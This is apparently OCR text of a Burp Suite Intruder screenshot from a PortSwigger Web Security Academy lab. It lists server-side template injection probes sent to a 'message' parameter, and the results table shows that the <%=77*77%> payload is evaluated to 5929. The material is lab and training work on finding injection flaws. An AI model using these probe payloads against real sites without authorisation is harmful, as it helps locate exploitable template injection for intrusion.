 Attack Save Columns 3. Intruder attack of https://0a79005804454669c02d225a00750060.web-security-academy.net - ...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length <div> Comment
0 200 10541 Unfortunately this prod...
1 {77*77} 200 10506 {77*77}
2 {{77*77}} 200 10508 {{77*77}}
3 {{{77*77}}} 200 10510 {{{77*77}}}
4 ${77*77} 200 10507 ${77*77}
5 ${{77*77}} 200 10509 ${{77*77}}
6 #{77*77} 200 10507 #{77*77}
7 [[77*77]] 200 10508 [[77*77]]
8 {{=77*77}} 200 10509 {{=77*77}}
9 [[${77*77}]] 200 10511 [[${77*77}]]
10 <%=77*77%> 200 10503 5929
11 ${xyz|77*77} 200 10511 ${xyz|77*77}
12 #set($x=77*77)${x} 200 10517 #set($x=77*77)${x}
13 @(77*77) 200 10507 @(77*77)
14 <p th:text='${#ctx.getClass()}'... 200 10557 &lt;p th:text=&apos;${...
15 ${#ctx.getClass()} 200 10517 ${#ctx.getClass()}
Request Response
\n
1 GET /?message=%3c%%3d77%2a77%%3e HTTP/1.1
2 Host: 0a79005804454669c02d225a00750060.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="109", "Not A Brand";v="99"
? Search... 0 matches
Finished